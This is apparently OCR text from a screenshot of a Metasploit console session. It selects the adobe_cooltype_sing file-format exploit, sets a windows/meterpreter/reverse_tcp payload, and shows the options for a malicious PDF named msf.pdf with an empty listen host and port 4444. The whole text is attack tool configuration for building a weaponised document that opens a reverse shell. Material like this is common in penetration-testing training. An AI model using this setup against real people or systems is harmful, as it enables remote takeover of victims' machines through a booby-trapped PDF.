 msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterp
reter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/adobe_cooltype_sing) > show options
Module options (exploit/windows/fileformat/adobe_cooltype_sing):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.pdf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port